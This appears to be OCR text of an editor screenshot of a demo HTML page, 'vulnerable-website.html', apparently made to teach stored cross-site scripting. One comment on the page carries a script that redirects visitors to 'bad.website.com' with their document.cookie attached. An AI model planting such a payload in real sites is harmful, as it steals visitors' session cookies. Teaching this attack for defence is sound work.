 ~/Temp/Temp/vulnerable-website.html - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
vulnerable-website.html × demo-script-tag.html × > console.log(document.cookie)
1 <html>
2 <body>
3 <h1>my new puppy</h1>
4 <img src="pup.jpg" />
5 <hr>
6
7 <h2>Comments:</h2>
8
9 <textarea rows=5 cols=50></textarea>
10 <button type="submit">Submit</button>
11
12 <p>john44: nice pup</p>
13 <p>hacker24: cool pic, man
14 <script>
15 document.location="http://bad
.website.com?webcookie="+
document.cookie
16 </script>
17 </p>
18 </body>
19 </html>
20
Line 20, Column 1 Tab Size: 4 HTML